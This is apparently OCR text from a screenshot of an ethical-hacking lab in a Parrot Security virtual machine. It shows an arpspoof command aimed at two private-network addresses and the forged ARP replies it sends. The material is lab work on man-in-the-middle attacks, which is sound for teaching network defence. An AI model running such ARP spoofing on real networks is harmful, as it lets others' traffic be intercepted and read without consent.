 Parrot Security 6.0 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Applications Places System
Sat Mar 29, 04:28
Parrot
user's Home
README.license
Trash
password.txt
sudo arpspoof -i enp0s3 -t 192.168.212.114 -r 192.168.212.130 - Parrot Terminal
File Edit View Search Terminal Help
:4b:4a
8:0:27:9f:b7:fd 12:57:39:aa:4b:4a 0806 42: arp reply 192.168.212.144 is-at 0:0:0
:0:0:0
8:0:27:9f:b7:fd 0:0:0:0:0:0 0806 42: arp reply 192.168.212.130 is-at 12:57:39:aa
:4b:4a
8:0:27:9f:b7:fd 12:57:39:aa:4b:4a 0806 42: arp reply 192.168.212.144 is-at 0:0:0
:0:0:0
^C┌─[user@parrot]─[~/ethical/ex04/ARP-Attack-and-Network-Sniffing]
└──╼ $^C
┌─[✗ user@parrot]─[~/ethical/ex04/ARP-Attack-and-Network-Sniffing]
└──╼ $sudo arpspoof -i enp0s3 -t 192.168.212.114 -r 192.168.212.130
8:0:27:9f:b7:fd 8:0:27:b9:75:15 0806 42: arp reply 192.168.212.130 is-at 8:0:27:
9f:b7:fd
8:0:27:9f:b7:fd 12:57:39:aa:4b:4a 0806 42: arp reply 192.168.212.114 is-at 8:0:2
7:9f:b7:fd
8:0:27:9f:b7:fd 8:0:27:b9:75:15 0806 42: arp reply 192.168.212.130 is-at 8:0:27:
9f:b7:fd
8:0:27:9f:b7:fd 12:57:39:aa:4b:4a 0806 42: arp reply 192.168.212.114 is-at 8:0:2
7:9f:b7:fd
8:0:27:9f:b7:fd 8:0:27:b9:75:15 0806 42: arp reply 192.168.212.130 is-at 8:0:27:
9f:b7:fd
8:0:27:9f:b7:fd 12:57:39:aa:4b:4a 0806 42: arp reply 192.168.212.114 is-at 8:0:2
7:9f:b7:fd
8:0:27:9f:b7:fd 8:0:27:b9:75:15 0806 42: arp reply 192.168.212.130 is-at 8:0:27:
Menu sudo arpspoof -i enp0... [img] [LAB04- ARP Attack a...
Right Ctrl